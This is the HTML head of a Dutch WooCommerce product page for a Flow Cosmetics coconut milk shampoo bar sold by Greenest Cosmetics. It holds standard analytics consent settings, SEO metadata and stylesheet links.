

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/
body_size: 55253
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://greenestcosmetics.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Einde Google tag (gtag.js) toestemmingsmodus dataLayer toegevoegd door Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flow Cosmetics - Coconut Milk - Shampoo bar - Greenest Cosmetics</title>
	<link rel="canonical" href="https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flow Cosmetics - Coconut Milk - Shampoo bar - Greenest Cosmetics" />
	<meta property="og:description" content="Intensief hydraterende shampoo bar voor beschadigd, gekleurd en droog haar" />
	<meta property="og:url" content="https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/" />
	<meta property="og:site_name" content="Greenest Cosmetics" />
	<meta property="article:modified_time" content="2026-01-18T13:45:37+00:00" />
	<meta property="og:image" content="https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="2 minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/","url":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/","name":"Flow Cosmetics - Coconut Milk - Shampoo bar - Greenest Cosmetics","isPartOf":{"@id":"https://greenestcosmetics.com/#website"},"primaryImageOfPage":{"@id":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/#primaryimage"},"image":{"@id":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/#primaryimage"},"thumbnailUrl":"https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg","datePublished":"2021-05-06T11:45:47+00:00","dateModified":"2026-01-18T13:45:37+00:00","breadcrumb":{"@id":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/#primaryimage","url":"https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg","contentUrl":"https://greenestcosmetics.com/wp-content/uploads/2021/05/flow-cosmetics-coconut-milk-shampoo-bar.jpg","width":720,"height":720},{"@type":"BreadcrumbList","@id":"https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://greenestcosmetics.com/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://greenestcosmetics.com/shop/"},{"@type":"ListItem","position":3,"name":"Flow Cosmetics &#8211; Coconut Milk &#8211; Shampoo bar"}]},{"@type":"WebSite","@id":"https://greenestcosmetics.com/#website","url":"https://greenestcosmetics.com/","name":"Greenest Cosmetics","description":"Greenest Cosmetics - Cosmetica Groothandel Nederland","publisher":{"@id":"https://greenestcosmetics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://greenestcosmetics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://greenestcosmetics.com/#organization","name":"Greenest Cosmetics","url":"https://greenestcosmetics.com/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://greenestcosmetics.com/#/schema/logo/image/","url":"https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg","contentUrl":"https://greenestcosmetics.com/wp-content/uploads/2021/06/hoofd_logo_hoofdlogo_vrijstaand-01.svg","width":1000,"height":750,"caption":"Greenest Cosmetics"},"image":{"@id":"https://greenestcosmetics.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Greenest Cosmetics &raquo; feed" href="https://greenestcosmetics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greenest Cosmetics &raquo; reacties feed" href="https://greenestcosmetics.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greenestcosmetics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenestcosmetics.com%2Fflow-cosmetics-coconut-milk-shampoo-bar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greenestcosmetics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenestcosmetics.com%2Fflow-cosmetics-coconut-milk-shampoo-bar%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link data-optimized="1" rel='stylesheet' id='afreg-front-css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/fcac053583cc83126e06fececd17f125.css?ver=d8910' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='color-spectrum-css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/64917329211ebcb60de443981bc0c710.css?ver=3bae3' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='addify_csp_front_css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/7f9bcc6427e0635badb017ace2d09718.css?ver=ab63e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/468a0c582e8bf94529be3aef5377b2c0.css?ver=da3f3' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/03f09e369dfb9d3b0031dc7669193290.css?ver=27bc4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-optimized="1" rel='stylesheet' id='afb2b-front-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0570b68480c8cf0d4e514f5cb0db6d80.css?ver=90b5b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='afrfq-front-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/cf4b787f98942d7ceb0588cbbf6e7542.css?ver=5f4fe' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jquery-model-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/d0b639be014719220e32d6f26207f6cf.css?ver=572c8' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/20162f1efbe84945aba15e656236971d.css?ver=73cc3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link data-optimized="1" rel='stylesheet' id='aftax-frontc-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/4786d9b3c1723011ee9c6acc9fd14bba.css?ver=3f707' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='tiered-pricing-table-front-css-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/87cdc268827b57b0744b497768b4db5d.css?ver=902a6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-optimized="1" rel='stylesheet' id='yith_wcas_frontend-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/923ea38681c15887130250efb7b2c858.css?ver=7dce9' type='text/css' media='all' />
<style id='yith_wcas_frontend-inline-css' type='text/css'>

                .autocomplete-suggestion{
                    padding-right: 20px;
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_on_sale,
                .autocomplete-suggestion  span.yith_wcas_result_on_sale{
                        background: #7eb742;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_outofstock,
                .autocomplete-suggestion  span.yith_wcas_result_outofstock{
                        background: #7a7a7a;
                        color: #ffffff
                }
                .woocommerce .autocomplete-suggestion  span.yith_wcas_result_featured,
                .autocomplete-suggestion  span.yith_wcas_result_featured{
                        background: #c0392b;
                        color: #ffffff
                }
                .autocomplete-suggestion img{
                    width: 50px;
                }
                .autocomplete-suggestion .yith_wcas_result_content .title{
                    color: #004b91;
                }
                .autocomplete-suggestion{
                                    min-height: 60px;
                                }
/*# sourceURL=yith_wcas_frontend-inline-css */
</style>
<link data-optimized="1" rel='stylesheet' id='mollie-applepaydirect-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/7cce59c48d1169cfb750e3d7706ab5e0.css?ver=8ce3e' type='text/css' media='screen' />
<link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/b962b727370792a468bb1655ad058490.css?ver=44efd' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/cc972d5a7b5416bcadaffc2e3fe4a15c.css?ver=0588b' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/af22edf844045a35f150ca295f4112ea.css?ver=f66a9' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-style-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/db59b69c2193580294db449b3ca2f11c.css?ver=0a560' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/472c1e7bc093e717ccc1c718121e733d.css?ver=d7f5f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-lazy-loading-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/ed8dd7e60bc93e1bbdf386f6401f472a.css?ver=56b03' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/f69f81e120d349ceb3a4b773659c1a10.css?ver=83559' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/05a7874037f26ed82a1a81b9f3c0bbf3.css?ver=50b54' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-notices-fixed-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/7f6b2f052d356a1db9910ecc4abde153.css?ver=30f37' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woocommerce-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/04fa2df0f16aa7b9eb5d66e1b81261df.css?ver=2c3e3' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-star-rating-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/c033c5be28e33e0911c550c5a2ad1a37.css?ver=f688a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/4b3dfdc1770994b4cb717959739a503c.css?ver=05ce4' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/1ae635bbfa899bc056dc6bfe8e48b7ed.css?ver=03075' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/dfd16fab170a3989bd022e0ad9660e5d.css?ver=8f99e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/35380e88c78d0c11d217fffa98199fe6.css?ver=21f48' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/5b32d49f4d1fae646269fcfcd71fde02.css?ver=a65b7' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/ccd576849df11d4b08880d1b47097876.css?ver=18d24' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-opt-carousel-disable-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/73b795868cf74604ca3855938ce07850.css?ver=dbfcd' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wp-blocks-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/765748a0b090fdf3f0f0a7f63b39f373.css?ver=95029' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='child-style-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/9f3796c20e5e57dafbbe550dce4a273b.css?ver=fc7eb' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/1b6a58f9cec1026d06f3f63e5a3c6b94.css?ver=cacad' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-mod-tools-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/cb83f858e6c9d3fd7a9bbe6685f5f158.css?ver=bfc59' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-elements-base-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/40fe2a6e2cc750ed840d793124069f09.css?ver=1281d' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-search-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/4f21178c42a662ae357d1a3743876de7.css?ver=2ec21' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-search-form-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/122e43097b36eff4186bd905a10bde85.css?ver=33121' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-form-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0edc117476e915b7bbb652be1cf9a3c3.css?ver=70ed0' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-results-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/26c4dc067d7236b649fc46ad19e05bff.css?ver=2c637' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/198038fa17509fde47f3e3dddacd10ac.css?ver=72c9f' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-wd-search-cat-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0afe1cc657070625d8c0e0f56518d2c2.css?ver=df12a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/0b373700286cc3c7002d5f983d617136.css?ver=11296' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-my-account-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/69089ec935288b259bbb3ce156601c7d.css?ver=25d46' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-cart-side-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/2b8f8e2b8e44c70783807bc11bb147c0.css?ver=8b544' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-cart-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/f400de670a1cfa2304f17b8e8f2757c8.css?ver=3a39a' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/904067d2a9e1dc0870728ae8e7a81899.css?ver=8b333' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-widget-product-list-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/63780b506635eebdb9eb0b4afd363394.css?ver=23f16' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/b4945d5631f3a8eff0de031af0801f8e.css?ver=5cd40' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-page-title-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/a9d0e60ddfb63c17d2fdce8c0c9f6177.css?ver=6e1b7' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/8e4dd11e5ed764a581ccb7c638a21431.css?ver=e6a17' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/346f8960292e715860015c123eb24002.css?ver=49ffa' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://greenestcosmetics.com/wp-content/litespeed/css/e6629e0bd00fe878a9e8031bf03ac6da.css?ver=88e1d' type='text/css' media='all' />
